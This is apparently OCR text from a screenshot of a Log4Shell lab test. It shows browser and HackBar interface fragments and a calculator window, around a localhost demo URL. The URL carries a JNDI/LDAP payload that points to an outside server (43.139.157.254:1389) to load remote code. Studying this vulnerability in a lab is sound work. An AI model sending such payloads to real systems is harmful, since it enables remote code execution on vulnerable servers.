 localhost:8080/Lo4jWebDemo
http://localhost:8080/Lo4jWebDemo_war_exploded/log4j?code=%24%7Bjndi%3Aldap%3A%2F%2F43.139.157.254%3A1389%2F7eet9a...
0
1
FORENSICS
ctf.show
简
frp反向代理+MSF...
C
(60条消息) 最全CT...
Catf1agCTF - 综合...
知
安卓逆向（一）：...
漏洞盒子 - 中国领...
iOS APP渗透
元素
控制台
源代码
网络
性能
内存
应用
安全
Lighthouse
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
T
URL
http://localhost:8080/Lo4jWebDemo_war_exploded/log4j?code=%24%7Bjndi%3Aldap%3A%2F%2F43.139.157.254%3A1389%2F7eet9a%7D
Use
计算器
标准
历史记录
记忆
尚无历史记录
0
MC
MR
M+
M−
MS
%
CE
C
Value
"Not.A/Brand";v="8", "Chromi
Value
ile
?0
Value
tform
"Windows"
Value
ure-Requests
1
Value
英
拼
0:35
2023/6/21
3